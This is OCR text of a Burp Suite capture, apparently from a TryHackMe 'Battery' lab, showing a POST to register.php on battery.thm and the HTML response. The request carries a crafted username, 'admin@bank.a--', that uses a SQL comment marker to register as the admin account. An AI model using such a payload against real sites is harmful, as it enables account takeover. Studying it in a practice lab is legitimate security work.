 Request
Pretty Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: battery.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://battery.thm
10 Connection: keep-alive
11 Referer: http://battery.thm/register.php
12 Cookie: PHPSESSID=21kid2av9b5sks9p1kqppecfs5
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin@bank.a--&bank=DEF&password=admin&btn=
Register+me%21
Response
Pretty Raw Hex Render \n
33 <input type="password" name="password"
placeholder="password">
<br>
<br>
<br>
34 <input type="submit" value="Register
me!" name="btn">
<br>
<br>
35 <a href="admin.php">
Login
</a>
36 </form>
37 </body>
38 </html>
39
40 <script>
alert('Registered successfully!')
</script>
41